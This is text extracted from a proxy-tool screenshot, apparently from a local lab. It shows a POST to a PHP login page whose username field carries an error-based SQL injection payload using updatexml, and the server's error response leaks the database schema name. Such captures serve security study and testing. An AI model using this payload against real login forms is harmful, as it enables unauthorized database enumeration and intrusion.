 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 126
4 Cache-Control: max-age=0
5 Accept-Language: es-419,es;q=0.9
6 Origin: http://172.17.0.2
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://172.17.0.2/login.html
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=' OR updatexml(1, concat(0x7e, (SELECT schema_name FROM
information_schema.schemata LIMIT 0,1)), 1)-- -&password=pass
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 21:50:55 GMT
3 Server: Apache/2.4.61 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 272
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: XPATH syntax error: '~information_schema' in
/var/www/html/login.php:26
12 Stack trace:
13 #0 /var/www/html/login.php(26): mysqli-&gt;query()
14 #1 {main}
15 thrown in <b>
/var/www/html/login.php
</b>